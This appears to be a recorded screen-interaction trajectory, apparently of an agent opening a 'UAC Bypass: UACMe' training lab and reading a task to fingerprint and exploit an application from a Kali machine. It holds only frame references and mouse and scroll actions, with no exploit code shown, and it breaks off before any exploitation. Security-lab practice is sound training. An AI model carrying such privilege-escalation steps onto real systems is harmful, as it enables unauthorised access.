
mouse_move(394, 199)

Launch the UAC Bypass: UACMe lab on the US-West server
left_click_drag(434, 221, 570, 221)

left_click(585, 334)

Read the lab task to fingerprint and exploit the application from the Kali GUI machine
scroll("down", 3)

left_click_drag(294, 512, 364, 513)

left_click_drag(364, 514, 657, 514)

left_click_drag(881, 513, 625, 535)

mouse_move(1012, 594)
